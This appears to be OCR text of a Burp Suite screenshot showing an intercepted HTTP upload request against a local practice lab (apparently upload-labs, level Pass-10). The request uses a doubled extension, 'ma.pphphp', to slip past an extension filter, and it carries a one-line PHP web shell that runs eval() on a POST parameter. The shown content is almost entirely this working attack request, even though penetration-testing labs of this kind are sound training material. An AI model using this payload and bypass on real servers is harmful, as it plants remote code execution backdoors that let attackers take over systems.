 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.6 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://192.168.1.8:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
1 POST /Pass-10/index.php?action=show_code HTTP/1.1
2 Host: 192.168.1.8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------166918739413243539265099​89577
8 Content-Length: 406
9 Origin: http://192.168.1.8
10 Connection: keep-alive
11 Referer: http://192.168.1.8/Pass-10/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------16691873941324353926509989577
16 Content-Disposition: form-data; name="upload_file"; filename="ma.pphphp"
17 Content-Type: application/octet-stream
18
19 THIS IS A BACKDOOR!!!
20 <?php eval($_POST['123']); ?>
21 -----------------------------16691873941324353926509989577
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 -----------------------------16691873941324353926509989577--
26
Search 0高亮
Event log (1) All issues (84)